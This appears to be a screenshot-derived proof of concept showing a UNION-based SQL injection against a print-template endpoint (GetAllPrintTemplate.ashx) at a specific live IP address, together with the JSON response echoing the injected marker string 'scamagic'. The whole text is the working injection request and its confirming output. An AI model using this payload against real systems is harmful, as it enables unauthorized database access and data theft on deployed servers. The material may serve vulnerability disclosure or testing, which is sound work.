 不安全 121.37.226.18:81/SYSN/json/pcclient/GetAllPrintTemplate.ashx?sort=12+UNION+ALL+SELECT+NULL,NULL,char(115)%2Bchar(99)%2Bchar(97)%2Bchar(1...
1 [
2 {
3 "sort": "12 UNION ALL SELECT NULL,NULL,char(115)+char(99)+char(97)+char(109)+char(97)+char(103)+char(105)+char(99),NULL--",
4 "id": "",
5 "title": "scamagic",
6 "main": ""
7 }
8 ]